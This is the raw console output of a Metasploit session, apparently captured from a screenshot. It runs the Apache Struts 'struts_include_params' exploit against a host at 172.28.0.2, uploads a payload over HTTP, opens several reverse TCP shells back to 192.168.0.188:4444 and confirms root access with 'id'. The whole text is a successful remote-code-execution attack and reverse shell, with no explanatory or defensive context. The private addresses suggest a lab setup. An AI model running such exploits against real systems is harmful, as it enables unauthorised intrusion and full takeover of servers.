 msf6 exploit(multi/http/struts_include_params) > run
[*] Started reverse TCP handler on 192.168.0.188:4444
[*] Preparing payload...
[*] Performing HTTP GET requests to upload payload
.
[*] Payload upload complete
[+] Deleted /tmp/xHln
[+] Deleted /tmp/xHln
[+] Deleted /tmp/xHln
[*] Command shell session 7 opened (192.168.0.188:4444 -> 172.28.0.2:35714) at 2025-01-26
6:47:48 +0800
[*] Command shell session 8 opened (192.168.0.188:4444 -> 172.28.0.2:35718) at 2025-01-26
6:47:48 +0800
[*] Command shell session 9 opened (192.168.0.188:4444 -> 172.28.0.2:35724) at 2025-01-26
6:47:48 +0800
id
uid=0(root) gid=0(root) groups=0(root)